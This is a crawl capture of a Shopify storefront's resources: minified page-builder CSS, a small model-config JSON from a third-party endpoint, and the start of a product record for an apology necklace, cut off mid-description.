gap-14{gap:56px}.pp-gap-2{gap:8px}.pp-gap-3{gap:12px}.pp-gap-4{gap:16px}.pp-gap-6{gap:24px}.pp-gap-8{gap:32px}.pp-gap-\[15px\]{gap:15px}.pp-gap-\[20px\]{gap:20px}.pp-gap-\[60px\]{gap:60px}.pp-gap-x-10{column-gap:40px}.pp-gap-x-2{column-gap:8px}.pp-gap-x-4{column-gap:16px}.pp-gap-x-6{column-gap:24px}.pp-gap-x-8{column-gap:32px}.pp-gap-y-10{row-gap:40px}.pp-gap-y-2{row-gap:8px}.pp-gap-y-3{row-gap:12px}.pp-gap-y-4{row-gap:16px}.pp-gap-y-6{row-gap:24px}.pp-gap-y-8{row-gap:32px}.pp-self-start{align-self:flex-start}.pp-overflow-hidden{overflow:hidden}.pp-overflow-x-auto{overflow-x:auto}.pp-overflow-x-scroll{overflow-x:scroll}.pp-overflow-y-scroll{overflow-y:scroll}.pp-scroll-smooth{scroll-behavior:smooth}.pp-text-wrap{text-wrap:wrap}.pp-break-words{overflow-wrap:break-word}.pp-break-all{word-break:break-all}.pp-rounded{border-radius:4px}.pp-rounded-\[20px\]{border-radius:20px}.pp-rounded-full{border-radius:9999px}.pp-rounded-lg{border-radius:8px}.pp-rounded-xl{border-radius:12px}.pp-rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.pp-rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.pp-rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.pp-rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.pp-border{border-width:1px}.\!pp-border-x-0{border-left-width:0!important;border-right-width:0!important}.\!pp-border-y-0{border-bottom-width:0!important;border-top-width:0!important}.pp-border-x-0{border-left-width:0;border-right-width:0}.pp-border-y-0{border-bottom-width:0;border-top-width:0}.pp-border-b{border-bottom-width:1px}.pp-border-b-0{border-bottom-width:0}.pp-border-b-\[1px\]{border-bottom-width:1px}.pp-border-l{border-left-width:1px}.pp-border-r{border-right-width:1px}.pp-border-t{border-top-width:1px}.pp-border-t-0{border-top-width:0}.pp-border-solid{border-style:solid}.\!pp-border-none{border-style:none!important}.pp-border-none{border-style:none}.pp-border-\[\#e1e1e1\]{--tw-border-opacity:1;border-color:rgb(225 225 225/var(--tw-border-opacity,1))}.pp-border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.pp-border-black\/20{border-color:rgba(0,0,0,.2)}.pp-border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.pp-border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.pp-border-b-\[\#e8e8e1\]{--tw-border-opacity:1;border-bottom-color:rgb(232 232 225/var(--tw-border-opacity,1))}.pp-border-b-white\/15{border-bottom-color:hsla(0,0%,100%,.15)}.pp-border-opacity-20{--tw-border-opacity:0.2}.\!pp-bg-transparent{background-color:transparent!important}.\!pp-bg-white{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))!important}.pp-bg-\[\#e8e8e1\]{--tw-bg-opacity:1;background-color:rgb(232 232 225/var(--tw-bg-opacity,1))}.pp-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.pp-bg-black\/5{background-color:rgba(0,0,0,.05)}.pp-bg-black\/50{background-color:rgba(0,0,0,.5)}.pp-bg-gray-300\/40{background-color:rgba(209,213,219,.4)}.pp-bg-gray-400{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.pp-bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.pp-bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.pp-bg-transparent{background-color:transparent}.pp-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.pp-bg-\[radial-gradient\(circle_at_center\,_var\(--tw-gradient-stops\)\)\]{background-image:radial-gradient(circle at center,var(--tw-gradient-stops))}.pp-bg-none{background-image:none}.pp-from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.pp-via-white\/90{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),hsla(0,0%,100%,.9) var(--tw-gradient-via-position),var(--tw-gradient-to)}.pp-to-white\/20{--tw-gradient-to:hsla(0,0%,100%,.2) var(--tw-gradient-to-position)}.pp-fill-\[\#2993f1\]{fill:#2993f1}.pp-fill-\[\#2c95e9\]{fill:#2c95e9}.pp-fill-black{fill:#000}.pp-fill-green-500{fill:#22c55e}.pp-fill-yellow-400{fill:#facc15}.pp-object-contain{object-fit:contain}.pp-object-cover{object-fit:cover}.pp-object-center{object-position:center}.pp-object-left{object-position:left}.pp-p-0{padding:0}.pp-p-1{padding:4px}.pp-p-10{padding:40px}.pp-p-2{padding:8px}.pp-p-3{padding:12px}.pp-p-4{padding:16px}.pp-p-5{padding:20px}.pp-p-6{padding:24px}.pp-p-8{padding:32px}.pp-p-\[5px\]{padding:5px}.\!pp-px-0{padding-left:0!important;padding-right:0!important}.\!pp-px-3{padding-left:12px!important;padding-right:12px!important}.\!pp-py-0{padding-bottom:0!important;padding-top:0!important}.pp-px-0{padding-left:0;padding-right:0}.pp-px-1{padding-left:4px;padding-right:4px}.pp-px-10{padding-left:40px;padding-right:40px}.pp-px-2{padding-left:8px;padding-right:8px}.pp-px-20{padding-left:80px;padding-right:80px}.pp-px-3{padding-left:12px;padding-right:12px}.pp-px-4{padding-left:16px;padding-right:16px}.pp-px-5{padding-left:20px;padding-right:20px}.pp-px-6{padding-left:24px;padding-right:24px}.pp-px-8{padding-left:32px;padding-right:32px}.pp-px-\[50px\]{padding-left:50px;padding-right:50px}.pp-py-0{padding-bottom:0;padding-top:0}.pp-py-1{padding-bottom:4px;padding-top:4px}.pp-py-10{padding-bottom:40px;padding-top:40px}.pp-py-2{padding-bottom:8px;padding-top:8px}.pp-py-3{padding-bottom:12px;padding-top:12px}.pp-py-4{padding-bottom:16px;padding-top:16px}.pp-py-5{padding-bottom:20px;padding-top:20px}.pp-py-6{padding-bottom:24px;padding-top:24px}.pp-py-8{padding-bottom:32px;padding-top:32px}.\!pp-pt-0{padding-top:0!important}.pp-pb-10{padding-bottom:40px}.pp-pb-12{padding-bottom:48px}.pp-pb-14{padding-bottom:56px}.pp-pb-16{padding-bottom:64px}.pp-pb-2{padding-bottom:8px}.pp-pb-4{padding-bottom:16px}.pp-pb-6{padding-bottom:24px}.pp-pb-8{padding-bottom:32px}.pp-pr-10{padding-right:40px}.pp-pt-0{padding-top:0}.pp-pt-10{padding-top:40px}.pp-pt-12{padding-top:48px}.pp-pt-14{padding-top:56px}.pp-pt-16{padding-top:64px}.pp-pt-2{padding-top:8px}.pp-pt-4{padding-top:16px}.pp-pt-6{padding-top:24px}.pp-pt-8{padding-top:32px}.pp-text-left{text-align:left}.\!pp-text-center{text-align:center!important}.pp-text-center{text-align:center}.pp-text-right{text-align:right}.\!pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)!important}.pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.pp-text-base{font-size:var(--pp-body-font-size)}.pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.pp-text-heading-lg{font-size:calc(var(--pp-heading-font-size)*1.125)}.pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}.pp-font-bold{font-weight:700}.pp-font-light{font-weight:300}.pp-font-medium{font-weight:500}.pp-font-normal{font-weight:400}.pp-font-semibold{font-weight:600}.pp-uppercase{text-transform:uppercase}.pp-leading-7{line-height:28px}.pp-tracking-normal{letter-spacing:0}.pp-tracking-tight{letter-spacing:-.025em}.pp-tracking-tighter{letter-spacing:-.05em}.pp-tracking-wide{letter-spacing:.025em}.pp-tracking-wider{letter-spacing:.05em}.pp-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.pp-text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.pp-text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.pp-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.pp-line-through{text-decoration-line:line-through}.\!pp-no-underline{text-decoration-line:none!important}.pp-no-underline{text-decoration-line:none}.\!pp-opacity-75{opacity:.75!important}.pp-opacity-25{opacity:.25}.pp-opacity-50{opacity:.5}.pp-opacity-75{opacity:.75}.pp-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.pp-shadow,.pp-shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pp-shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.pp-shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pp-shadow-black\/5{--tw-shadow-color:rgba(0,0,0,.05);--tw-shadow:var(--tw-shadow-colored)}.pp-outline-none{outline:2px solid transparent;outline-offset:2px}.pp-grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.pp-transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-duration-300{transition-duration:.3s}.pp-duration-500{transition-duration:.5s}.pp-ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.pp-ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-content-none{--tw-content:none;content:var(--tw-content)}.pp-bg-circular-percent{background-image:conic-gradient(var(--color-start) calc(var(--percentValue)*1%),0,var(--color-end) 66%)}.pp-no-scrollbar::-webkit-scrollbar{display:none}.pp-no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.pagepilot-wrapper{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px}@media (min-width:768px){.pagepilot-wrapper{padding-left:24px;padding-right:24px}}.pagepilot-wrapper{max-width:1200px}.pagepilot-section .shopify-payment-button__button,.pp-button--primary{align-items:center!important;background-color:var(--pp-button-background-color)!important;border-color:var(--pp-button-background-color)!important;border-radius:var(--pp-border-radius)!important;color:var(--pp-button-text-color)!important;display:flex!important;font-size:var(--pp-body-font-size)!important;font-weight:600!important;gap:8px!important;justify-content:center!important;min-height:64px!important;overflow:hidden!important;padding:16px 48px!important;text-align:center!important}.pp-button--atc{overflow:hidden;position:relative}.pp-button--atc:before{height:100%;left:-40px;position:absolute;top:0;width:20px;--tw-rotate:10deg;animation:shine 3s ease-in-out infinite;background-color:hsla(0,0%,100%,.3);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-blur:blur(15px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-content:"";content:var(--tw-content)}@keyframes shine{0%{left:-20%}to{left:120%}}.pagepilot-section .shopify-payment-button__button:after{display:none!important}.pagepilot-section .shopify-payment-button__button:hover,.pp-button--primary:hover{background-color:var(--pp-button-background-color)!important;border-color:var(--pp-button-background-color)!important;border-radius:var(--pp-border-radius)!important;color:var(--pp-button-text-color)!important}.pp-button--secondary{align-items:center!important;background-color:transparent;border-style:solid!important;border-width:1px!important;color:var(--pp-button-background-color);display:flex!important;font-size:var(--pp-body-font-size)!important;font-weight:600!important;gap:8px!important;justify-content:center!important;min-height:64px!important;padding-bottom:12px!important;padding-left:24px;padding-right:24px;padding-top:12px!important;text-align:center!important;width:100%!important}.pp-button--secondary,.pp-button--secondary:hover{border-color:var(--pp-button-background-color);border-radius:var(--pp-border-radius)!important}.pp-button--secondary:hover{background-color:var(--pp-button-background-color);color:var(--pp-button-text-color)}body{background-color:#fff!important;color:var(--pp-body-color)}.pagepilot-wrapper h1,.pagepilot-wrapper h2,.pagepilot-wrapper h3,.pagepilot-wrapper h4,.pagepilot-wrapper h5,.pagepilot-wrapper h6{color:var(--pp-heading-color)}#pp-image-scroll-container{gap:12px;padding:12px}#pp-image-scroll-container .pp-thumbnail{width:100%!important}#pp-image-scroll-container .pp-thumbnail img{border-radius:calc(var(--pp-border-radius)*.75)!important}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{color:inherit!important}@keyframes partnersCarousel{0%{transform:translate(0)}to{transform:translate(calc(-100% - 7px))}}.before\:pp-absolute:before{content:var(--tw-content);position:absolute}.before\:pp--left-10:before{content:var(--tw-content);left:-40px}.before\:pp-top-0:before{content:var(--tw-content);top:0}.before\:pp-h-full:before{content:var(--tw-content);height:100%}.before\:pp-w-\[10\%\]:before{content:var(--tw-content);width:10%}.before\:pp-rotate-\[10deg\]:before{content:var(--tw-content);--tw-rotate:10deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:pp-animate-\[shine_3s_ease-in-out_infinite\]:before{animation:shine 3s ease-in-out infinite;content:var(--tw-content)}.before\:pp-bg-white\/30:before{background-color:hsla(0,0%,100%,.3);content:var(--tw-content)}.before\:pp-blur-\[15px\]:before{content:var(--tw-content);--tw-blur:blur(15px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.after\:pp-content-none:after,.before\:pp-content-none:before{--tw-content:none;content:var(--tw-content)}.last\:pp-border-0:last-child{border-width:0}.last\:pp-pb-0:last-child{padding-bottom:0}.hover\:pp-cursor-pointer:hover{cursor:pointer}.hover\:pp-border-black:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.hover\:pp-bg-black\/5:hover{background-color:rgba(0,0,0,.05)}.focus\:pp-outline-none:focus{outline:2px solid transparent;outline-offset:2px}.disabled\:pp-cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:pp-bg-transparent:disabled{background-color:transparent}.disabled\:pp-opacity-50:disabled{opacity:.5}.disabled\:pp-opacity-75:disabled{opacity:.75}.pp-group[open] .group-open\:pp-rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-peer:checked~.peer-checked\:pp-border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.pp-peer:checked~.peer-checked\:pp-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:pp-sticky{position:sticky}.sm\:pp-order-1{order:1}.sm\:pp-order-2{order:2}.sm\:pp-block{display:block}.sm\:pp-flex{display:flex}.sm\:pp-grid{display:grid}.sm\:pp-size-5{height:20px;width:20px}.sm\:pp-max-h-\[650px\]{max-height:650px}.sm\:pp-w-1\/2{width:50%}.sm\:pp-w-full{width:100%}.sm\:pp-max-w-\[200px\]{max-width:200px}.sm\:pp-max-w-\[750px\]{max-width:750px}.sm\:pp-shrink{flex-shrink:1}.sm\:pp-columns-2{column-count:2}.sm\:pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:pp-flex-row{flex-direction:row}.sm\:pp-flex-row-reverse{flex-direction:row-reverse}.sm\:pp-flex-col{flex-direction:column}.sm\:pp-items-start{align-items:flex-start}.sm\:pp-items-center{align-items:center}.sm\:pp-justify-normal{justify-content:normal}.sm\:pp-justify-center{justify-content:center}.sm\:pp-gap-10{gap:40px}.sm\:pp-gap-6{gap:24px}.sm\:pp-gap-\[60px\]{gap:60px}.sm\:pp-border{border-width:1px}.sm\:pp-object-contain{object-fit:contain}.sm\:pp-object-cover{object-fit:cover}.sm\:pp-px-2{padding-left:8px;padding-right:8px}.sm\:pp-px-3{padding-left:12px;padding-right:12px}.sm\:pp-px-4{padding-left:16px;padding-right:16px}.sm\:pp-px-5{padding-left:20px;padding-right:20px}.sm\:pp-px-6{padding-left:24px;padding-right:24px}.sm\:pp-px-8{padding-left:32px;padding-right:32px}.sm\:pp-py-2{padding-bottom:8px;padding-top:8px}.sm\:pp-py-3{padding-bottom:12px;padding-top:12px}.sm\:pp-py-4{padding-bottom:16px;padding-top:16px}.sm\:pp-py-5{padding-bottom:20px;padding-top:20px}.sm\:pp-py-6{padding-bottom:24px;padding-top:24px}.sm\:pp-py-8{padding-bottom:32px;padding-top:32px}.sm\:pp-text-left{text-align:left}.sm\:pp-text-center{text-align:center}.sm\:pp-text-right{text-align:right}.sm\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.sm\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.sm\:pp-text-base{font-size:var(--pp-body-font-size)}.sm\:pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.sm\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.sm\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.sm\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.sm\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:768px){.md\:pp-order-1{order:1}.md\:pp-order-2{order:2}.md\:pp-mx-auto{margin-left:auto;margin-right:auto}.md\:pp-flex{display:flex}.md\:pp-grid{display:grid}.md\:pp-h-10{height:40px}.md\:pp-max-h-\[650px\]{max-height:650px}.md\:\!pp-w-fit{width:fit-content!important}.md\:pp-w-1\/12{width:8.333333%}.md\:pp-w-10{width:40px}.md\:pp-w-10\/12{width:83.333333%}.md\:pp-w-11\/12{width:91.666667%}.md\:pp-w-2\/12{width:16.666667%}.md\:pp-w-3\/12{width:25%}.md\:pp-w-4\/12{width:33.333333%}.md\:pp-w-5\/12{width:41.666667%}.md\:pp-w-6\/12{width:50%}.md\:pp-w-7\/12{width:58.333333%}.md\:pp-w-8\/12{width:66.666667%}.md\:pp-w-9\/12{width:75%}.md\:pp-w-fit{width:fit-content}.md\:pp-w-full{width:100%}.md\:pp-max-w-5xl{max-width:64rem}.md\:pp-max-w-6xl{max-width:72rem}.md\:pp-max-w-7xl{max-width:80rem}.md\:pp-max-w-\[200px\]{max-width:200px}.md\:pp-max-w-\[500px\]{max-width:500px}.md\:pp-max-w-\[550px\]{max-width:550px}.md\:pp-max-w-\[750px\]{max-width:750px}.md\:pp-max-w-xs{max-width:20rem}.md\:pp-flex-\[50\%\]{flex:50%}.md\:pp-shrink{flex-shrink:1}.md\:pp-columns-3{column-count:3}.md\:pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:pp-flex-row{flex-direction:row}.md\:pp-flex-row-reverse{flex-direction:row-reverse}.md\:pp-flex-col{flex-direction:column}.md\:pp-items-start{align-items:flex-start}.md\:pp-items-end{align-items:flex-end}.md\:pp-items-center{align-items:center}.md\:pp-justify-normal{justify-content:normal}.md\:pp-justify-start{justify-content:flex-start}.md\:pp-justify-end{justify-content:flex-end}.md\:pp-justify-center{justify-content:center}.md\:pp-gap-0{gap:0}.md\:pp-gap-10{gap:40px}.md\:pp-gap-12{gap:48px}.md\:pp-gap-14{gap:56px}.md\:pp-gap-16{gap:64px}.md\:pp-gap-2{gap:8px}.md\:pp-gap-20{gap:80px}.md\:pp-gap-4{gap:16px}.md\:pp-gap-6{gap:24px}.md\:pp-gap-8{gap:32px}.md\:pp-rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.md\:pp-rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.md\:pp-rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.md\:pp-rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.md\:pp-object-contain{object-fit:contain}.md\:pp-object-cover{object-fit:cover}.md\:pp-object-right{object-position:right}.md\:pp-px-10{padding-left:40px;padding-right:40px}.md\:pp-px-12{padding-left:48px;padding-right:48px}.md\:pp-px-2{padding-left:8px;padding-right:8px}.md\:pp-px-3{padding-left:12px;padding-right:12px}.md\:pp-px-3\.5{padding-left:14px;padding-right:14px}.md\:pp-px-4{padding-left:16px;padding-right:16px}.md\:pp-px-5{padding-left:20px;padding-right:20px}.md\:pp-px-6{padding-left:24px;padding-right:24px}.md\:pp-px-8{padding-left:32px;padding-right:32px}.md\:pp-py-2{padding-bottom:8px;padding-top:8px}.md\:pp-py-3{padding-bottom:12px;padding-top:12px}.md\:pp-py-4{padding-bottom:16px;padding-top:16px}.md\:pp-py-5{padding-bottom:20px;padding-top:20px}.md\:pp-py-6{padding-bottom:24px;padding-top:24px}.md\:pp-py-8{padding-bottom:32px;padding-top:32px}.md\:pp-text-left{text-align:left}.md\:pp-text-center{text-align:center}.md\:pp-text-right{text-align:right}.md\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.md\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.md\:pp-text-base{font-size:var(--pp-body-font-size)}.md\:pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.md\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.md\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.md\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.md\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:1024px){.lg\:pp-sticky{position:sticky}.lg\:pp-top-4{top:16px}.lg\:pp-mt-0{margin-top:0}.lg\:pp-block{display:block}.lg\:pp-flex{display:flex}.lg\:pp-h-10{height:40px}.lg\:pp-w-10{width:40px}.lg\:pp-w-\[200px\]{width:200px}.lg\:pp-max-w-5xl{max-width:64rem}.lg\:pp-columns-4{column-count:4}.lg\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:pp-flex-row{flex-direction:row}.lg\:pp-flex-col{flex-direction:column}.lg\:pp-items-center{align-items:center}.lg\:pp-justify-center{justify-content:center}.lg\:pp-gap-10{gap:40px}.lg\:pp-gap-\[60px\]{gap:60px}.lg\:pp-border{border-width:1px}.lg\:pp-pt-10{padding-top:40px}.lg\:pp-pt-14{padding-top:56px}.lg\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.lg\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.lg\:pp-text-base{font-size:var(--pp-body-font-size)}.lg\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.lg\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.lg\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.lg\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:1280px){.xl\:pp-flex{display:flex}.xl\:pp-max-w-full{max-width:100%}.xl\:pp-columns-5{column-count:5}.xl\:pp-flex-row{flex-direction:row}.xl\:pp-flex-col{flex-direction:column}.xl\:pp-items-center{align-items:center}.xl\:pp-justify-center{justify-content:center}.xl\:pp-border{border-width:1px}.xl\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.xl\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.xl\:pp-text-base{font-size:var(--pp-body-font-size)}.xl\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.xl\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.xl\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.xl\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}.\[\&\>\*\]\:pp-mx-1>*{margin-left:4px;margin-right:4px}.\[\&\>\*\]\:pp-inline-block>*{display:inline-block}.\[\&\>\*\]\:pp-h-2>*{height:8px}.\[\&\>\*\]\:pp-w-2>*{width:8px}.\[\&\>\*\]\:pp-rounded-full>*{border-radius:9999px}.\[\&\>\*\]\:pp-bg-gray-400>*{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.\[\&\>\.swiper-pagination-bullet-active\]\:pp-bg-black>.swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x29:7a:43:34:7e:22:3f:46:66:51:63:34:7f:55:6b:72:28:5e:23:50:33:70:59:7b:4a:41:76:53:55;keras;pqjqxwan5hd9ps2xiya3onhyf98udrcdsr9zwsvduf1e0qrrchui70dl3jbwfvl3rvgf4ztb","weights":"../weights/297a4334.h5","biases":"../biases/297a4334.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/im-sorry-i-have-been-an-ass-2.js
body_size: 2708
content:
{"id":7148469583965,"title":"I'm Sorry I Have Been An Ass","handle":"im-sorry-i-have-been-an-ass-2","description":"\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 